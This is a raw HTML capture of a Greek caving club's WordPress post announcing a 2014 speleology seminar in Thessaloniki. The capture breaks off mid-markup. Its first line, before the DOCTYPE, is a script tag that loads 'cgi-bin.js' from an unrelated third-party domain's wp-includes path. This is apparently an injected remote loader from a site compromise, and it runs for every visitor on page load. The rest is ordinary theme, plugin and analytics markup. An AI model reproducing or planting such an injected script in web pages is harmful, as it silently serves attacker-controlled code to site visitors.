

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/
body_size: 11751
content:
<script src=https://www.fornye.no/wp-includes/cgi-bin.js></script><!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://proteascave.gr/xmlrpc.php" />
<title>5ο Σεμινάριο Σπηλαιολογίας &#8211; Πρωτέας</title>

		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="ewH614SHY-o4hD8oLUe--o57K8GwI70ssFoVgRAF6n4" />
		<!-- / Meta Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Πρωτέας &raquo; Feed" href="http://proteascave.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Πρωτέας &raquo; Comments Feed" href="http://proteascave.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Πρωτέας &raquo; 5ο Σεμινάριο Σπηλαιολογίας Comments Feed" href="http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/proteascave.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://proteascave.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://proteascave.gr/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://proteascave.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://proteascave.gr/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox.css-css'  href='http://proteascave.gr/wp-includes/js/thickbox/thickbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://proteascave.gr/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://proteascave.gr/wp-includes/js/thickbox/thickbox.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='adventurous-style-css'  href='http://proteascave.gr/wp-content/themes/adventurous/style.css?ver=20220818-162004' type='text/css' media='all' />
<link rel='stylesheet' id='adventurous-block-style-css'  href='http://proteascave.gr/wp-content/themes/adventurous/css/blocks.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://proteascave.gr/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adventurous-responsive-css'  href='http://proteascave.gr/wp-content/themes/adventurous/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='adventurous-iecss-css'  href='http://proteascave.gr/wp-content/themes/adventurous/css/ie.css?ver=5.4.18' type='text/css' media='all' />
<![endif]-->
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='mimetypes-link-icons-css'  href='http://proteascave.gr/wp-content/plugins/mimetypes-link-icons/css/style.php?cssvars=bXRsaV9oZWlnaHQ9MTYmbXRsaV9pbWFnZV90eXBlPXBuZyZtdGxpX2xlZnRvcnJpZ2h0PWxlZnQmYWN0aXZlX3R5cGVzPXBkZg%3D&#038;ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sedlex_styles-css'  href='http://proteascave.gr/wp-content/sedlex/inline_styles/59f1c400101072db1d6cbabe9c50b95cf51e64d6.css?ver=20260130' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://proteascave.gr/wp-content/plugins/jetpack/css/jetpack.css?ver=9.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://proteascave.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/themes/adventurous/js/html5.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/themes/adventurous/js/selectivizr.min.js?ver=20130114'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5f4e5753e56e550012ae1e97'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/sedlex/inline_scripts/9040bad924b83baf9c7a94c16e17e1849839ab7b.js?ver=20260130'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/spider-event-calendar/elements/calendar.js?ver=1.5.64'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/spider-event-calendar/elements/calendar-setup.js?ver=1.5.64'></script>
<script type='text/javascript' src='http://proteascave.gr/wp-content/plugins/spider-event-calendar/elements/calendar_function.js?ver=1.5.64'></script>
<link rel='https://api.w.org/' href='http://proteascave.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://proteascave.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://proteascave.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Σπηλαιολογικές ευχές για το 2014' href='http://proteascave.gr/%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2014/' />
<link rel='next' title='Το ταξίδι στον Υπόγειο Κόσμο συνεχίζεται και το 2014' href='http://proteascave.gr/%cf%84%ce%bf-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%85%cf%80%cf%8c%ce%b3%ce%b5%ce%b9%ce%bf-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%af%ce%b6%ce%b5/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/" />
<link rel='shortlink' href='https://wp.me/p9yKec-ct' />
<link rel="alternate" type="application/json+oembed" href="http://proteascave.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fproteascave.gr%2F5%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf-%25cf%2583%25cf%2580%25ce%25b7%25ce%25bb%25ce%25b1%25ce%25b9%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-2014%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://proteascave.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fproteascave.gr%2F5%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bc%25ce%25b9%25ce%25bd%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf-%25cf%2583%25cf%2580%25ce%25b7%25ce%25bb%25ce%25b1%25ce%25b9%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25af%25ce%25b1%25cf%2582-2014%2F&#038;format=xml" />
<link rel="stylesheet" id="fsmlStyleSheet-1-5-1" href="http://proteascave.gr/wp-content/plugins/floating-social-media-links/fsml-base.css?ver=1.5.1" type="text/css" media="all" /><style type="text/css">
		/*disclaimer: this css is php-generated, so while it isnt pretty here it does look fine where its generated*/img.fsml_fficon { opacity:1; } #fsml_ff, #fsml_ffhidden, #fsml_fblikemodal {
			background-color: #222; border: 2px solid #050505;  box-shadow: 0 0 2px #000; border: none;} #fsml_ff, #fsml_ffhidden { right: 0;  top: 60%;} #fsml_fblikemodal { left: -185px; }.fsml_xlr { right: 0; } #fsml_ff { border-radius: 12px; }#fsml_ff { width: 43px; margin: 0 1%; } .fsml_fflink img, #fsml_twfollow, img#fsml_ytsub { margin-bottom: 3px; }
			@media only screen and (max-width: 800px) {  
				/* hide the floating links frame on small mobile devices in case of overlap issues presented by some themes */
				#fsml_ff {display: none;}
				#fsml_ffhidden {display: none;}
		}/*custom css styling:*/
		</style>  <script>
    var xx_cal_xx = '&';
  </script>
  <style type='text/css'>img#wpstats{display:none}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-53656700-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
	<style type="text/css">
				#site-title a,
			#site-description {
				color: #000000 !important;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("http://proteascave.gr/wp-content/uploads/2014/07/10568069_719853771385748_1389140278_n.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="5ο Σεμινάριο Σπηλαιολογίας" />
<meta property="og:url" content="http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/" />
<meta property="og:description" content="7 Σαββατοκύριακα 4 Διανυκτερεύσεις. Έναρξη 27 Φεβρουαρίου 2014, ώρα 19:00 Κεντρική Βιβλιοθήκη Θεσσαλονίκης (Εθνικής Αμύνης 27). Ετοιμάστε τα πράγματα σας…" />
<meta property="article:published_time" content="2014-01-19T16:47:56+00:00" />
<meta property="article:modified_time" content="2014-08-07T19:30:40+00:00" />
<meta property="og:site_name" content="Πρωτέας" />
<meta property="og:image" content="http://proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014-1024x722.jpg" />
<meta property="og:image:secure_url" content="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014-1024x722.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="722" />
<meta property="og:image:alt" content="Î£ÎµÎ¼Î¹Î½Î¬ÏÎ¹Î± Î Î¡Î©Î¤ÎÎ 2014" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="5ο Σεμινάριο Σπηλαιολογίας" />
<meta name="twitter:image" content="http://proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014-1024x722.jpg?w=640" />
<meta name="twitter:image:alt" content="Î£ÎµÎ¼Î¹Î½Î¬ÏÎ¹Î± Î Î¡Î©Î¤ÎÎ 2014" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/proteascave.gr/wp-content/uploads/2018/01/cropped-gia-site.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/proteascave.gr/wp-content/uploads/2018/01/cropped-gia-site.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/proteascave.gr/wp-content/uploads/2018/01/cropped-gia-site.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/proteascave.gr/wp-content/uploads/2018/01/cropped-gia-site.jpg?fit=270%2C270" />
			<style type="text/css" id="wp-custom-css">
				#site-title {margin-bottom:0}

#homepage-message {
    background-color: #0c0c0c;
}

.oneline {
display: block;
}

.bline {
display: block;}

#homepage-message {
color: #ffffff !important;
}

.vid {
max-width: 75%;
max-height: 75%;
}

.maillink {
color: #7c9b30 !important;
}

.table {
max-width: 95% !important;
}

.op {
color: #ffffff !important;
font-size: 125% !important;
background-color: #ffffff !important;
}

.ArTitle {
font-size: 200% !important;
color: #000000 !important;
}

.Found {
color: #FF0000 !important;
}

#calendar_1 {

padding-left: 50px !important;

}

.powered {
display: none !important;
}

.OffeaseCredits {
position: absolute;
color: #ffffff;
padding-left: 0px;
font-size: 14px;
z-index: 10000;
right: 15px;
padding-top: 30px;
}

.Adv {
position: absolute;
color: #000000;
padding-left: 0px;
z-index: 10000;
right: 15px;
padding-top: 30px;
background-color: #ffffff;
text-align:center;
font-size: 16px;
}

.Adv2 {
position: absolute;
color: #000000;
padding-left: 0px;
z-index: 9999;
right: 15px;
margin-top: 330px;

background-color: #ffffff;
text-align:center;
font-size: 16px;
}


.AdvTitle {
font-size: 20px;
font-weight: bold;
display: block;
text-align: center;
}
.no-sidebar.content-full #primary{
	width: 100%
}

			</style>
		</head>

<body class="post-template-default single single-post postid-773 single-format-standard custom-background wp-custom-logo wp-embed-responsive group-blog right-sidebar content-full">



<div id="page" class="hfeed site">

	    
	<header id="masthead">
    
    	        
    	<div id="hgroup-wrap" class="container">
        
       		<div id="header-left">
				<div id="site-logo"><a href="http://proteascave.gr/" class="custom-logo-link" rel="home"><img width="66" height="41" src="https://i0.wp.com/proteascave.gr/wp-content/uploads/2014/07/ProteasLogo41.png?fit=66%2C41" class="custom-logo jetpack-lazy-image" alt="Πρωτέας" data-attachment-id="14" data-permalink="http://proteascave.gr/proteaslogo41/" data-orig-file="https://i0.wp.com/proteascave.gr/wp-content/uploads/2014/07/ProteasLogo41.png?fit=66%2C41" data-orig-size="66,41" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="ProteasLogo41" data-image-description="" data-medium-file="https://i0.wp.com/proteascave.gr/wp-content/uploads/2014/07/ProteasLogo41.png?fit=66%2C41" data-large-file="https://i0.wp.com/proteascave.gr/wp-content/uploads/2014/07/ProteasLogo41.png?fit=66%2C41" data-lazy-src="https://i0.wp.com/proteascave.gr/wp-content/uploads/2014/07/ProteasLogo41.png?fit=66%2C41&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!-- #site-logo -->
		<div id="hgroup" class="logo-enable logo-left"><p id="site-title">
				<a href="http://proteascave.gr/" title="Πρωτέας" rel="home">Πρωτέας</a>
				</p><p id="site-description"> Σπηλαιολογία Θεσσαλονίκης</p>
		</div><!-- #hgroup -->	</div><!-- #header-left"> -->
 
    <div id="header-right" class="header-sidebar widget-area">
        <aside class="widget widget_nav_menu">
                    <div id="header-menu">
            <nav id="access" class="site-navigation" role="navigation">
                <h2 class="assistive-text">Primary Menu</h2>
                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                <div class="menu-header-container"><ul class="menu"><li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1046"><a href="http://proteascave.gr/category/nea/">Νέα</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#">Δράσεις</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://proteascave.gr/apostoles-2/">Αποστολές</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="http://proteascave.gr/%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b5%cf%82-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-2/">Ημερίδες – Εκδηλώσεις</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://proteascave.gr/%ce%b5%cf%80%ce%b9%ce%bc%ce%ad%cf%81%ce%bf%cf%85%cf%82-%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Επιμέρους Δράσεις</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" rel="noopener noreferrer" href="http://18pssbrontou.blogspot.gr/">18η Πανελλήνια</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://proteascave.gr/prostasia-spilaion/">Προστασία Σπηλαίων</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="http://proteascave.gr/vivliothiki-2/">Βιβλιοθήκη</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2830"><a href="#">Αρχείο σπηλαίων</a>
<ul class="sub-menu">
	<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2828"><a href="http://proteascave.gr/thraki/">Θράκη</a></li>
	<li id="menu-item-2829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2829"><a href="http://proteascave.gr/anatoliki-makedonia/">Ανατολική Μακεδονία</a></li>
	<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2826"><a href="http://proteascave.gr/kentriki-makedonia/">Κεντρική Μακεδονία</a></li>
	<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2827"><a href="http://proteascave.gr/dytiki-makedonia/">Δυτική Μακεδονία</a></li>
</ul>
</li>
<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="http://proteascave.gr/fotografies-2/">Χαρτογραφήσεις</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="http://proteascave.gr/proteas-tv/">ProteasTV</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="http://proteascave.gr/contact/">Επικοινωνία</a></li>
<li id="menu-item-2132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2132"><a href="http://proteascave.gr/wp-admin">Σύνδεση</a></li>
</ul></div>            </nav><!-- .site-navigation .main-navigation -->
        </div>
        </aside>
        <aside class="widget widget_search" id="header-search-widget">
            <span id="header-search" href="#"></span>
            <div class="header-search-wrap displaynone">
                	<form method="get" class="searchform" action="http://proteascave.gr/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Αναζήτηση …" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
            </div>
        </aside>
        <div id="header-mobile-menu"><a href="#" class="mobile-nav closed"><span class="mobile-menu-bar"></span></a></div>  
    </div><!-- #header-right .widget-area -->
            
        </div><!-- #hgroup-wrap -->
        
                
	</header><!-- #masthead .site-header -->
    
	 
    
    <div id="main-wrapper">
		<!-- Page/Post Disable Header Image -->    
        
		<div id="main"> 
                 
			<div id="content-sidebar" class="container">
		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
					<nav role="navigation" id="nav-above" class="site-navigation post-navigation">
		<h3 class="assistive-text">Post navigation</h3>

	
		<div class="nav-previous"><a href="http://proteascave.gr/%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%85%cf%87%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2014/" rel="prev"><span class="meta-nav">&larr;</span> Σπηλαιολογικές ευχές για το 2014</a></div>		<div class="nav-next"><a href="http://proteascave.gr/%cf%84%ce%bf-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%cf%85%cf%80%cf%8c%ce%b3%ce%b5%ce%b9%ce%bf-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%af%ce%b6%ce%b5/" rel="next">Το ταξίδι στον Υπόγειο Κόσμο συνεχίζεται και το 2014 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-above -->
	
				
<article id="post-773" class="post-773 post type-post status-publish format-standard hentry category-nea">

        
    <div class="entry-container">
    
		<header class="entry-header">
    		<h1 class="entry-title">5ο Σεμινάριο Σπηλαιολογίας</h1>                            <div class="entry-meta">
                    <span class="on-date">Posted on <a href="http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/" title="6:47 pm" rel="bookmark"><time class="entry-date" datetime="2014-01-19T18:47:56+02:00">January 19, 2014</time></a></span><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://proteascave.gr/author/vaggelis/" title="View all posts by Vaggelis Vasilonikolos" rel="author">Vaggelis Vasilonikolos</a></span></span>                </div><!-- .entry-meta -->
            		</header><!-- .entry-header -->

        <div class="entry-content">
            <p><strong>7</strong> Σαββατοκύριακα <strong>4</strong> Διανυκτερεύσεις. Έναρξη <strong>27 Φεβρουαρίου 2014</strong>, ώρα <strong>19:00</strong> <strong>Κεντρική Βιβλιοθήκη Θεσσαλονίκης (Εθνικής Αμύνης 27)</strong>. Ετοιμάστε τα πράγματα σας<br />
<a href="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg" class="gallery_colorbox"><img data-attachment-id="774" data-permalink="http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/seminars-proteas-2014-2/#main" data-orig-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?fit=3684%2C2601" data-orig-size="3684,2601" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="seminars proteas 2014" data-image-description data-medium-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?fit=300%2C211" data-large-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?fit=800%2C564" class="aligncenter wp-image-774 size-large jetpack-lazy-image" src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?resize=800%2C564" alt="Σεμινάρια ΠΡΩΤΕΑ 2014" width="800" height="564" data-recalc-dims="1" data-lazy-srcset="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?resize=1024%2C722 1024w, https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?resize=300%2C211 300w, https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?w=1600 1600w, https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?w=2400 2400w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?resize=800%2C564&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img data-attachment-id="774" data-permalink="http://proteascave.gr/5%ce%bf-%cf%83%ce%b5%ce%bc%ce%b9%ce%bd%ce%ac%cf%81%ce%b9%ce%bf-%cf%83%cf%80%ce%b7%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-2014/seminars-proteas-2014-2/#main" data-orig-file="https://i2.wp.com/proteascave.gr/wp-content/uploads/2014/08/seminars-proteas-2014.jpg?fit=3684%2C2601" data-orig-size="3684,2601" data-comments-opened="0" 